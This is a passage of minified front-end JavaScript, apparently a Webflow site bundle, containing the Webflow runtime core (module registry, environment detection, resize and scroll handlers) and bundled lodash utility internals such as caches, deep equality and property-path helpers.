`;var z;try{z=new Function(D.variable||"obj","_",P)}catch(V){throw V.source=P,V}var M=function(V){return z.call(this,V,e)};return M.source="function("+q+`){
`+P+"}",M},e}()});var Ge=E((vee,dh)=>{"use strict";var ye={},Nr={},Br=[],Ys=window.Webflow||[],Jt=window.jQuery,vt=Jt(window),yw=Jt(document),Pt=Jt.isFunction,mt=ye._=sh(),lh=ye.tram=$s()&&Jt.tram,Ni=!1,Zs=!1;lh.config.hideBackface=!1;lh.config.keepInherited=!0;ye.define=function(e,t,r){Nr[e]&&ch(Nr[e]);var n=Nr[e]=t(Jt,mt,r)||{};return uh(n),n};ye.require=function(e){return Nr[e]};function uh(e){ye.env()&&(Pt(e.design)&&vt.on("__wf_design",e.design),Pt(e.preview)&&vt.on("__wf_preview",e.preview)),Pt(e.destroy)&&vt.on("__wf_destroy",e.destroy),e.ready&&Pt(e.ready)&&Ew(e)}function Ew(e){if(Ni){e.ready();return}mt.contains(Br,e.ready)||Br.push(e.ready)}function ch(e){Pt(e.design)&&vt.off("__wf_design",e.design),Pt(e.preview)&&vt.off("__wf_preview",e.preview),Pt(e.destroy)&&vt.off("__wf_destroy",e.destroy),e.ready&&Pt(e.ready)&&bw(e)}function bw(e){Br=mt.filter(Br,function(t){return t!==e.ready})}ye.push=function(e){if(Ni){Pt(e)&&e();return}Ys.push(e)};ye.env=function(e){var t=window.__wf_design,r=typeof t<"u";if(!e)return r;if(e==="design")return r&&t;if(e==="preview")return r&&!t;if(e==="slug")return r&&window.__wf_slug;if(e==="editor")return window.WebflowEditor;if(e==="test")return window.__wf_test;if(e==="frame")return window!==window.top};var ki=navigator.userAgent.toLowerCase(),hh=ye.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,xw=ye.env.chrome=/chrome/.test(ki)&&/Google/.test(navigator.vendor)&&parseInt(ki.match(/chrome\/(\d+)\./)[1],10),Sw=ye.env.ios=/(ipod|iphone|ipad)/.test(ki);ye.env.safari=/safari/.test(ki)&&!xw&&!Sw;var Ks;hh&&yw.on("touchstart mousedown",function(e){Ks=e.target});ye.validClick=hh?function(e){return e===Ks||Jt.contains(e,Ks)}:function(){return!0};var fh="resize.webflow orientationchange.webflow load.webflow",_w="scroll.webflow "+fh;ye.resize=Qs(vt,fh);ye.scroll=Qs(vt,_w);ye.redraw=Qs();function Qs(e,t){var r=[],n={};return n.up=mt.throttle(function(i){mt.each(r,function(a){a(i)})}),e&&t&&e.on(t,n.up),n.on=function(i){typeof i=="function"&&(mt.contains(r,i)||r.push(i))},n.off=function(i){if(!arguments.length){r=[];return}r=mt.filter(r,function(a){return a!==i})},n}ye.location=function(e){window.location=e};ye.env()&&(ye.location=function(){});ye.ready=function(){Ni=!0,Zs?Tw():mt.each(Br,oh),mt.each(Ys,oh),ye.resize.up()};function oh(e){Pt(e)&&e()}function Tw(){Zs=!1,mt.each(Nr,uh)}var Er;ye.load=function(e){Er.then(e)};function ph(){Er&&(Er.reject(),vt.off("load",Er.resolve)),Er=new Jt.Deferred,vt.on("load",Er.resolve)}ye.destroy=function(e){e=e||{},Zs=!0,vt.triggerHandler("__wf_destroy"),e.domready!=null&&(Ni=e.domready),mt.each(Nr,ch),ye.resize.off(),ye.scroll.off(),ye.redraw.off(),Br=[],Ys=[],Er.state()==="pending"&&ph()};Jt(ye.ready);ph();dh.exports=window.Webflow=ye});var Js=E((gee,mh)=>{function Iw(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}mh.exports=Iw});var gh=E((yee,vh)=>{function Aw(){this.__data__=[],this.size=0}vh.exports=Aw});var Bi=E((Eee,yh)=>{function Pw(e,t){return e===t||e!==e&&t!==t}yh.exports=Pw});var Mn=E((bee,Eh)=>{var ww=Bi();function Cw(e,t){for(var r=e.length;r--;)if(ww(e[r][0],t))return r;return-1}Eh.exports=Cw});var xh=E((xee,bh)=>{var Mw=Mn(),Ow=Array.prototype,Rw=Ow.splice;function Dw(e){var t=this.__data__,r=Mw(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():Rw.call(t,r,1),--this.size,!0}bh.exports=Dw});var _h=E((See,Sh)=>{var Fw=Mn();function qw(e){var t=this.__data__,r=Fw(t,e);return r<0?void 0:t[r][1]}Sh.exports=qw});var Ih=E((_ee,Th)=>{var Lw=Mn();function kw(e){return Lw(this.__data__,e)>-1}Th.exports=kw});var Ph=E((Tee,Ah)=>{var Nw=Mn();function Bw(e,t){var r=this.__data__,n=Nw(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}Ah.exports=Bw});var On=E((Iee,wh)=>{var Vw=gh(),Gw=xh(),zw=_h(),Hw=Ih(),jw=Ph();function Vr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Vr.prototype.clear=Vw;Vr.prototype.delete=Gw;Vr.prototype.get=zw;Vr.prototype.has=Hw;Vr.prototype.set=jw;wh.exports=Vr});var Mh=E((Aee,Ch)=>{var Ww=On();function Uw(){this.__data__=new Ww,this.size=0}Ch.exports=Uw});var Rh=E((Pee,Oh)=>{function Xw(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}Oh.exports=Xw});var Fh=E((wee,Dh)=>{function $w(e){return this.__data__.get(e)}Dh.exports=$w});var Lh=E((Cee,qh)=>{function Kw(e){return this.__data__.has(e)}qh.exports=Kw});var eo=E((Mee,kh)=>{var Yw=typeof global=="object"&&global&&global.Object===Object&&global;kh.exports=Yw});var gt=E((Oee,Nh)=>{var Zw=eo(),Qw=typeof self=="object"&&self&&self.Object===Object&&self,Jw=Zw||Qw||Function("return this")();Nh.exports=Jw});var Gr=E((Ree,Bh)=>{var eC=gt(),tC=eC.Symbol;Bh.exports=tC});var Hh=E((Dee,zh)=>{var Vh=Gr(),Gh=Object.prototype,rC=Gh.hasOwnProperty,nC=Gh.toString,Rn=Vh?Vh.toStringTag:void 0;function iC(e){var t=rC.call(e,Rn),r=e[Rn];try{e[Rn]=void 0;var n=!0}catch{}var i=nC.call(e);return n&&(t?e[Rn]=r:delete e[Rn]),i}zh.exports=iC});var Wh=E((Fee,jh)=>{var aC=Object.prototype,sC=aC.toString;function oC(e){return sC.call(e)}jh.exports=oC});var er=E((qee,$h)=>{var Uh=Gr(),lC=Hh(),uC=Wh(),cC="[object Null]",hC="[object Undefined]",Xh=Uh?Uh.toStringTag:void 0;function fC(e){return e==null?e===void 0?hC:cC:Xh&&Xh in Object(e)?lC(e):uC(e)}$h.exports=fC});var wt=E((Lee,Kh)=>{function pC(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}Kh.exports=pC});var to=E((kee,Yh)=>{var dC=er(),mC=wt(),vC="[object AsyncFunction]",gC="[object Function]",yC="[object GeneratorFunction]",EC="[object Proxy]";function bC(e){if(!mC(e))return!1;var t=dC(e);return t==gC||t==yC||t==vC||t==EC}Yh.exports=bC});var Qh=E((Nee,Zh)=>{var xC=gt(),SC=xC["__core-js_shared__"];Zh.exports=SC});var tf=E((Bee,ef)=>{var ro=Qh(),Jh=function(){var e=/[^.]+$/.exec(ro&&ro.keys&&ro.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function _C(e){return!!Jh&&Jh in e}ef.exports=_C});var no=E((Vee,rf)=>{var TC=Function.prototype,IC=TC.toString;function AC(e){if(e!=null){try{return IC.call(e)}catch{}try{return e+""}catch{}}return""}rf.exports=AC});var af=E((Gee,nf)=>{var PC=to(),wC=tf(),CC=wt(),MC=no(),OC=/[\\^$.*+?()[\]{}|]/g,RC=/^\[object .+?Constructor\]$/,DC=Function.prototype,FC=Object.prototype,qC=DC.toString,LC=FC.hasOwnProperty,kC=RegExp("^"+qC.call(LC).replace(OC,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function NC(e){if(!CC(e)||wC(e))return!1;var t=PC(e)?kC:RC;return t.test(MC(e))}nf.exports=NC});var of=E((zee,sf)=>{function BC(e,t){return e?.[t]}sf.exports=BC});var tr=E((Hee,lf)=>{var VC=af(),GC=of();function zC(e,t){var r=GC(e,t);return VC(r)?r:void 0}lf.exports=zC});var Vi=E((jee,uf)=>{var HC=tr(),jC=gt(),WC=HC(jC,"Map");uf.exports=WC});var Dn=E((Wee,cf)=>{var UC=tr(),XC=UC(Object,"create");cf.exports=XC});var pf=E((Uee,ff)=>{var hf=Dn();function $C(){this.__data__=hf?hf(null):{},this.size=0}ff.exports=$C});var mf=E((Xee,df)=>{function KC(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}df.exports=KC});var gf=E(($ee,vf)=>{var YC=Dn(),ZC="__lodash_hash_undefined__",QC=Object.prototype,JC=QC.hasOwnProperty;function eM(e){var t=this.__data__;if(YC){var r=t[e];return r===ZC?void 0:r}return JC.call(t,e)?t[e]:void 0}vf.exports=eM});var Ef=E((Kee,yf)=>{var tM=Dn(),rM=Object.prototype,nM=rM.hasOwnProperty;function iM(e){var t=this.__data__;return tM?t[e]!==void 0:nM.call(t,e)}yf.exports=iM});var xf=E((Yee,bf)=>{var aM=Dn(),sM="__lodash_hash_undefined__";function oM(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=aM&&t===void 0?sM:t,this}bf.exports=oM});var _f=E((Zee,Sf)=>{var lM=pf(),uM=mf(),cM=gf(),hM=Ef(),fM=xf();function zr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zr.prototype.clear=lM;zr.prototype.delete=uM;zr.prototype.get=cM;zr.prototype.has=hM;zr.prototype.set=fM;Sf.exports=zr});var Af=E((Qee,If)=>{var Tf=_f(),pM=On(),dM=Vi();function mM(){this.size=0,this.__data__={hash:new Tf,map:new(dM||pM),string:new Tf}}If.exports=mM});var wf=E((Jee,Pf)=>{function vM(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}Pf.exports=vM});var Fn=E((ete,Cf)=>{var gM=wf();function yM(e,t){var r=e.__data__;return gM(t)?r[typeof t=="string"?"string":"hash"]:r.map}Cf.exports=yM});var Of=E((tte,Mf)=>{var EM=Fn();function bM(e){var t=EM(this,e).delete(e);return this.size-=t?1:0,t}Mf.exports=bM});var Df=E((rte,Rf)=>{var xM=Fn();function SM(e){return xM(this,e).get(e)}Rf.exports=SM});var qf=E((nte,Ff)=>{var _M=Fn();function TM(e){return _M(this,e).has(e)}Ff.exports=TM});var kf=E((ite,Lf)=>{var IM=Fn();function AM(e,t){var r=IM(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}Lf.exports=AM});var Gi=E((ate,Nf)=>{var PM=Af(),wM=Of(),CM=Df(),MM=qf(),OM=kf();function Hr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Hr.prototype.clear=PM;Hr.prototype.delete=wM;Hr.prototype.get=CM;Hr.prototype.has=MM;Hr.prototype.set=OM;Nf.exports=Hr});var Vf=E((ste,Bf)=>{var RM=On(),DM=Vi(),FM=Gi(),qM=200;function LM(e,t){var r=this.__data__;if(r instanceof RM){var n=r.__data__;if(!DM||n.length<qM-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new FM(n)}return r.set(e,t),this.size=r.size,this}Bf.exports=LM});var io=E((ote,Gf)=>{var kM=On(),NM=Mh(),BM=Rh(),VM=Fh(),GM=Lh(),zM=Vf();function jr(e){var t=this.__data__=new kM(e);this.size=t.size}jr.prototype.clear=NM;jr.prototype.delete=BM;jr.prototype.get=VM;jr.prototype.has=GM;jr.prototype.set=zM;Gf.exports=jr});var Hf=E((lte,zf)=>{var HM="__lodash_hash_undefined__";function jM(e){return this.__data__.set(e,HM),this}zf.exports=jM});var Wf=E((ute,jf)=>{function WM(e){return this.__data__.has(e)}jf.exports=WM});var Xf=E((cte,Uf)=>{var UM=Gi(),XM=Hf(),$M=Wf();function zi(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new UM;++t<r;)this.add(e[t])}zi.prototype.add=zi.prototype.push=XM;zi.prototype.has=$M;Uf.exports=zi});var Kf=E((hte,$f)=>{function KM(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}$f.exports=KM});var Zf=E((fte,Yf)=>{function YM(e,t){return e.has(t)}Yf.exports=YM});var ao=E((pte,Qf)=>{var ZM=Xf(),QM=Kf(),JM=Zf(),eO=1,tO=2;function rO(e,t,r,n,i,a){var o=r&eO,s=e.length,l=t.length;if(s!=l&&!(o&&l>s))return!1;var h=a.get(e),u=a.get(t);if(h&&u)return h==t&&u==e;var f=-1,v=!0,d=r&tO?new ZM:void 0;for(a.set(e,t),a.set(t,e);++f<s;){var p=e[f],m=t[f];if(n)var c=o?n(m,p,f,t,e,a):n(p,m,f,e,t,a);if(c!==void 0){if(c)continue;v=!1;break}if(d){if(!QM(t,function(g,y){if(!JM(d,y)&&(p===g||i(p,g,r,n,a)))return d.push(y)})){v=!1;break}}else if(!(p===m||i(p,m,r,n,a))){v=!1;break}}return a.delete(e),a.delete(t),v}Qf.exports=rO});var ep=E((dte,Jf)=>{var nO=gt(),iO=nO.Uint8Array;Jf.exports=iO});var rp=E((mte,tp)=>{function aO(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}tp.exports=aO});var ip=E((vte,np)=>{function sO(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}np.exports=sO});var up=E((gte,lp)=>{var ap=Gr(),sp=ep(),oO=Bi(),lO=ao(),uO=rp(),cO=ip(),hO=1,fO=2,pO="[object Boolean]",dO="[object Date]",mO="[object Error]",vO="[object Map]",gO="[object Number]",yO="[object RegExp]",EO="[object Set]",bO="[object String]",xO="[object Symbol]",SO="[object ArrayBuffer]",_O="[object DataView]",op=ap?ap.prototype:void 0,so=op?op.valueOf:void 0;function TO(e,t,r,n,i,a,o){switch(r){case _O:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case SO:return!(e.byteLength!=t.byteLength||!a(new sp(e),new sp(t)));case pO:case dO:case gO:return oO(+e,+t);case mO:return e.name==t.name&&e.message==t.message;case yO:case bO:return e==t+"";case vO:var s=uO;case EO:var l=n&hO;if(s||(s=cO),e.size!=t.size&&!l)return!1;var h=o.get(e);if(h)return h==t;n|=fO,o.set(e,t);var u=lO(s(e),s(t),n,i,a,o);return o.delete(e),u;case xO:if(so)return so.call(e)==so.call(t)}return!1}lp.exports=TO});var Hi=E((yte,cp)=>{function IO(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}cp.exports=IO});var ke=E((Ete,hp)=>{var AO=Array.isArray;hp.exports=AO});var oo=E((bte,fp)=>{var PO=Hi(),wO=ke();function CO(e,t,r){var n=t(e);return wO(e)?n:PO(n,r(e))}fp.exports=CO});var dp=E((xte,pp)=>{function MO(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}pp.exports=MO});var lo=E((Ste,mp)=>{function OO(){return[]}mp.exports=OO});var uo=E((_te,gp)=>{var RO=dp(),DO=lo(),FO=Object.prototype,qO=FO.propertyIsEnumerable,vp=Object.getOwnPropertySymbols,LO=vp?function(e){return e==null?[]:(e=Object(e),RO(vp(e),function(t){return qO.call(e,t)}))}:DO;gp.exports=LO});var Ep=E((Tte,yp)=>{function kO(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}yp.exports=kO});var Bt=E((Ite,bp)=>{function NO(e){return e!=null&&typeof e=="object"}bp.exports=NO});var Sp=E((Ate,xp)=>{var BO=er(),VO=Bt(),GO="[object Arguments]";function zO(e){return VO(e)&&BO(e)==GO}xp.exports=zO});var qn=E((Pte,Ip)=>{var _p=Sp(),HO=Bt(),Tp=Object.prototype,jO=Tp.hasOwnProperty,WO=Tp.propertyIsEnumerable,UO=_p(function(){return arguments}())?_p:function(e){return HO(e)&&jO.call(e,"callee")&&!WO.call(e,"callee")};Ip.exports=UO});var Pp=E((wte,Ap)=>{function XO(){return!1}Ap.exports=XO});var ji=E((Ln,Wr)=>{var $O=gt(),KO=Pp(),Mp=typeof Ln=="object"&&Ln&&!Ln.nodeType&&Ln,wp=Mp&&typeof Wr=="object"&&Wr&&!Wr.nodeType&&Wr,YO=wp&&wp.exports===Mp,Cp=YO?$O.Buffer:void 0,ZO=Cp?Cp.isBuffer:void 0,QO=ZO||KO;Wr.exports=QO});var Wi=E((Cte,Op)=>{var JO=9007199254740991,eR=/^(?:0|[1-9]\d*)$/;function tR(e,t){var r=typeof e;return t=t??JO,!!t&&(r=="number"||r!="symbol"&&eR.test(e))&&e>-1&&e%1==0&&e<t}Op.exports=tR});var Ui=E((Mte,Rp)=>{var rR=9007199254740991;function nR(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=rR}Rp.exports=nR});var Fp=E((Ote,Dp)=>{var iR=er(),aR=Ui(),sR=Bt(),oR="[object Arguments]",lR="[object Array]",uR="[object Boolean]",cR="[object Date]",hR="[object Error]",fR="[object Function]",pR="[object Map]",dR="[object Number]",mR="[object Object]",vR="[object RegExp]",gR="[object Set]",yR="[object String]",ER="[object WeakMap]",bR="[object ArrayBuffer]",xR="[object DataView]",SR="[object Float32Array]",_R="[object Float64Array]",TR="[object Int8Array]",IR="[object Int16Array]",AR="[object Int32Array]",PR="[object Uint8Array]",wR="[object Uint8ClampedArray]",CR="[object Uint16Array]",MR="[object Uint32Array]",xe={};xe[SR]=xe[_R]=xe[TR]=xe[IR]=xe[AR]=xe[PR]=xe[wR]=xe[CR]=xe[MR]=!0;xe[oR]=xe[lR]=xe[bR]=xe[uR]=xe[xR]=xe[cR]=xe[hR]=xe[fR]=xe[pR]=xe[dR]=xe[mR]=xe[vR]=xe[gR]=xe[yR]=xe[ER]=!1;function OR(e){return sR(e)&&aR(e.length)&&!!xe[iR(e)]}Dp.exports=OR});var Lp=E((Rte,qp)=>{function RR(e){return function(t){return e(t)}}qp.exports=RR});var Np=E((kn,Ur)=>{var DR=eo(),kp=typeof kn=="object"&&kn&&!kn.nodeType&&kn,Nn=kp&&typeof Ur=="object"&&Ur&&!Ur.nodeType&&Ur,FR=Nn&&Nn.exports===kp,co=FR&&DR.process,qR=function(){try{var e=Nn&&Nn.require&&Nn.require("util").types;return e||co&&co.binding&&co.binding("util")}catch{}}();Ur.exports=qR});var Xi=E((Dte,Gp)=>{var LR=Fp(),kR=Lp(),Bp=Np(),Vp=Bp&&Bp.isTypedArray,NR=Vp?kR(Vp):LR;Gp.exports=NR});var ho=E((Fte,zp)=>{var BR=Ep(),VR=qn(),GR=ke(),zR=ji(),HR=Wi(),jR=Xi(),WR=Object.prototype,UR=WR.hasOwnProperty;function XR(e,t){var r=GR(e),n=!r&&VR(e),i=!r&&!n&&zR(e),a=!r&&!n&&!i&&jR(e),o=r||n||i||a,s=o?BR(e.length,String):[],l=s.length;for(var h in e)(t||UR.call(e,h))&&!(o&&(h=="length"||i&&(h=="offset"||h=="parent")||a&&(h=="buffer"||h=="byteLength"||h=="byteOffset")||HR(h,l)))&&s.push(h);return s}zp.exports=XR});var $i=E((qte,Hp)=>{var $R=Object.prototype;function KR(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||$R;return e===r}Hp.exports=KR});var fo=E((Lte,jp)=>{function YR(e,t){return function(r){return e(t(r))}}jp.exports=YR});var Up=E((kte,Wp)=>{var ZR=fo(),QR=ZR(Object.keys,Object);Wp.exports=QR});var Ki=E((Nte,Xp)=>{var JR=$i(),eD=Up(),tD=Object.prototype,rD=tD.hasOwnProperty;function nD(e){if(!JR(e))return eD(e);var t=[];for(var r in Object(e))rD.call(e,r)&&r!="constructor"&&t.push(r);return t}Xp.exports=nD});var br=E((Bte,$p)=>{var iD=to(),aD=Ui();function sD(e){return e!=null&&aD(e.length)&&!iD(e)}$p.exports=sD});var Bn=E((Vte,Kp)=>{var oD=ho(),lD=Ki(),uD=br();function cD(e){return uD(e)?oD(e):lD(e)}Kp.exports=cD});var Zp=E((Gte,Yp)=>{var hD=oo(),fD=uo(),pD=Bn();function dD(e){return hD(e,pD,fD)}Yp.exports=dD});var ed=E((zte,Jp)=>{var Qp=Zp(),mD=1,vD=Object.prototype,gD=vD.hasOwnProperty;function yD(e,t,r,n,i,a){var o=r&mD,s=Qp(e),l=s.length,h=Qp(t),u=h.length;if(l!=u&&!o)return!1;for(var f=l;f--;){var v=s[f];if(!(o?v in t:gD.call(t,v)))return!1}var d=a.get(e),p=a.get(t);if(d&&p)return d==t&&p==e;var m=!0;a.set(e,t),a.set(t,e);for(var c=o;++f<l;){v=s[f];var g=e[v],y=t[v];if(n)var b=o?n(y,g,v,t,e,a):n(g,y,v,e,t,a);if(!(b===void 0?g===y||i(g,y,r,n,a):b)){m=!1;break}c||(c=v=="constructor")}if(m&&!c){var x=e.constructor,S=t.constructor;x!=S&&"constructor"in e&&"constructor"in t&&!(typeof x=="function"&&x instanceof x&&typeof S=="function"&&S instanceof S)&&(m=!1)}return a.delete(e),a.delete(t),m}Jp.exports=yD});var rd=E((Hte,td)=>{var ED=tr(),bD=gt(),xD=ED(bD,"DataView");td.exports=xD});var id=E((jte,nd)=>{var SD=tr(),_D=gt(),TD=SD(_D,"Promise");nd.exports=TD});var sd=E((Wte,ad)=>{var ID=tr(),AD=gt(),PD=ID(AD,"Set");ad.exports=PD});var po=E((Ute,od)=>{var wD=tr(),CD=gt(),MD=wD(CD,"WeakMap");od.exports=MD});var Yi=E((Xte,dd)=>{var mo=rd(),vo=Vi(),go=id(),yo=sd(),Eo=po(),pd=er(),Xr=no(),ld="[object Map]",OD="[object Object]",ud="[object Promise]",cd="[object Set]",hd="[object WeakMap]",fd="[object DataView]",RD=Xr(mo),DD=Xr(vo),FD=Xr(go),qD=Xr(yo),LD=Xr(Eo),xr=pd;(mo&&xr(new mo(new ArrayBuffer(1)))!=fd||vo&&xr(new vo)!=ld||go&&xr(go.resolve())!=ud||yo&&xr(new yo)!=cd||Eo&&xr(new Eo)!=hd)&&(xr=function(e){var t=pd(e),r=t==OD?e.constructor:void 0,n=r?Xr(r):"";if(n)switch(n){case RD:return fd;case DD:return ld;case FD:return ud;case qD:return cd;case LD:return hd}return t});dd.exports=xr});var Sd=E(($te,xd)=>{var bo=io(),kD=ao(),ND=up(),BD=ed(),md=Yi(),vd=ke(),gd=ji(),VD=Xi(),GD=1,yd="[object Arguments]",Ed="[object Array]",Zi="[object Object]",zD=Object.prototype,bd=zD.hasOwnProperty;function HD(e,t,r,n,i,a){var o=vd(e),s=vd(t),l=o?Ed:md(e),h=s?Ed:md(t);l=l==yd?Zi:l,h=h==yd?Zi:h;var u=l==Zi,f=h==Zi,v=l==h;if(v&&gd(e)){if(!gd(t))return!1;o=!0,u=!1}if(v&&!u)return a||(a=new bo),o||VD(e)?kD(e,t,r,n,i,a):ND(e,t,l,r,n,i,a);if(!(r&GD)){var d=u&&bd.call(e,"__wrapped__"),p=f&&bd.call(t,"__wrapped__");if(d||p){var m=d?e.value():e,c=p?t.value():t;return a||(a=new bo),i(m,c,r,n,a)}}return v?(a||(a=new bo),BD(e,t,r,n,i,a)):!1}xd.exports=HD});var xo=E((Kte,Id)=>{var jD=Sd(),_d=Bt();function Td(e,t,r,n,i){return e===t?!0:e==null||t==null||!_d(e)&&!_d(t)?e!==e&&t!==t:jD(e,t,r,n,Td,i)}Id.exports=Td});var Pd=E((Yte,Ad)=>{var WD=io(),UD=xo(),XD=1,$D=2;function KD(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var l=s[0],h=e[l],u=s[1];if(o&&s[2]){if(h===void 0&&!(l in e))return!1}else{var f=new WD;if(n)var v=n(h,u,l,e,t,f);if(!(v===void 0?UD(u,h,XD|$D,n,f):v))return!1}}return!0}Ad.exports=KD});var So=E((Zte,wd)=>{var YD=wt();function ZD(e){return e===e&&!YD(e)}wd.exports=ZD});var Md=E((Qte,Cd)=>{var QD=So(),JD=Bn();function eF(e){for(var t=JD(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,QD(i)]}return t}Cd.exports=eF});var _o=E((Jte,Od)=>{function tF(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}Od.exports=tF});var Dd=E((ere,Rd)=>{var rF=Pd(),nF=Md(),iF=_o();function aF(e){var t=nF(e);return t.length==1&&t[0][2]?iF(t[0][0],t[0][1]):function(r){return r===e||rF(r,e,t)}}Rd.exports=aF});var Vn=E((tre,Fd)=>{var sF=er(),oF=Bt(),lF="[object Symbol]";function uF(e){return typeof e=="symbol"||oF(e)&&sF(e)==lF}Fd.exports=uF});var Qi=E((rre,qd)=>{var cF=ke(),hF=Vn(),fF=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,pF=/^\w*$/;function dF(e,t){if(cF(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||hF(e)?!0:pF.test(e)||!fF.test(e)||t!=null&&e in Object(t)}qd.exports=dF});var Nd=E((nre,kd)=>{var Ld=Gi(),mF="Expected a function";function To(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(mF);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(To.Cache||Ld),r}To.Cache=Ld;kd.exports=To});var Vd=E((ire,Bd)=>{var vF=Nd(),gF=500;function yF(e){var t=vF(e,function(n){return r.size===gF&&r.clear(),n}),r=t.cache;return t}Bd.exports=yF});var zd=E((are,Gd)=>{var EF=Vd(),bF=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,xF=/\\(\\)?/g,SF=EF(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(bF,function(r,n,i,a){t.push(i?a.replace(xF,"$1"):n||r)}),t});Gd.exports=SF});var Io=E((sre,Hd)=>{function _F(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}Hd.exports=_F});var Kd=E((ore,$d)=>{var jd=Gr(),TF=Io(),IF=ke(),AF=Vn(),PF=1/0,Wd=jd?jd.prototype:void 0,Ud=Wd?Wd.toString:void 0;function Xd(e){if(typeof e=="string")return e;if(IF(e))return TF(e,Xd)+"";if(AF(e))return Ud?Ud.call(e):"";var t=e+"";return t=="0"&&1/e==-PF?"-0":t}$d.exports=Xd});var Zd=E((lre,Yd)=>{var wF=Kd();function CF(e){return e==null?"":wF(e)}Yd.exports=CF});var Gn=E((ure,Qd)=>{var MF=ke(),OF=Qi(),RF=zd(),DF=Zd();function FF(e,t){return MF(e)?e:OF(e,t)?[e]:RF(DF(e))}Qd.exports=FF});var $r=E((cre,Jd)=>{var qF=Vn(),LF=1/0;function kF(e){if(typeof e=="string"||qF(e))return e;var t=e+"";return t=="0"&&1/e==-LF?"-0":t}Jd.exports=kF});var Ji=E((hre,em)=>{var NF=Gn(),BF=$r();function VF(e,t){t=NF(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[BF(t[r++])];return r&&r==n?e:void 0}em.exports=VF});var ea=E((fre,tm)=>{var GF=Ji();function zF(e,t,r){var n=e==null?void 0:GF(e,t);return n===void 0?r:n}tm.exports=zF});var nm=E((pre,rm)=>{function HF(e,t){return e!=null&&t in Object(e)}rm.exports=HF});var am=E((dre,im)=>{var jF=Gn(),WF=qn(),UF=ke(),XF=Wi(),$F=Ui(),KF=$r();function YF(e,t,r){t=jF(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=KF(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&$F(i)&&XF(o,i)&&(UF(e)||WF(e)))}im.exports=YF});var om=E((mre,sm)=>{var ZF=nm(),QF=am();function JF(e,t){return e!=null&&QF(e,t,ZF)}sm.exports=JF});var um=E((vre,lm)=>{var eq=xo(),tq=ea(),rq=om(),nq=Qi(),iq=So(),aq=_o(),sq=$r(),oq=1,lq=2;function uq(e,t){return nq(e)&&iq(t)?aq(sq(e),t):function(r){var n=tq(r,e);return n===void 0&&n===t?rq(r,e):eq(t,n,oq|lq)}}lm.exports=uq});var ta=E((gre,cm)=>{function cq(e){return e}cm.exports=cq});var Ao=E((yre,hm)=>{function hq(e){return function(t){return t?.[e]}}hm.exports=hq});var pm=E((Ere,fm)=>{var fq=Ji();function pq(e){return function(t){return fq(t,e)}}fm.exports=pq});var mm=E((bre,dm)=>{var dq=Ao(),mq=pm(),vq=Qi(),gq=$r();function yq(e){return vq(e)?dq(gq(e)):mq(e)}dm.exports=yq});var rr=E((xre,vm)=>{var Eq=Dd(),bq=um(),xq=ta(),Sq=ke(),_q=mm();function Tq(e){return typeof e=="function"?e:e==null?xq:typeof e=="object"?Sq(e)?bq(e[0],e[1]):Eq(e):_q(e)}vm.exports=Tq});var ym=E((Sre,gm)=>{var Iq=/\s/;function Aq(e){for(var t=e.length;t--&&Iq.test(e.charAt(t)););return t}gm.exports=Aq});var bm=E((_re,Em)=>{var Pq=ym(),wq=/^\s+/;function Cq(e){return 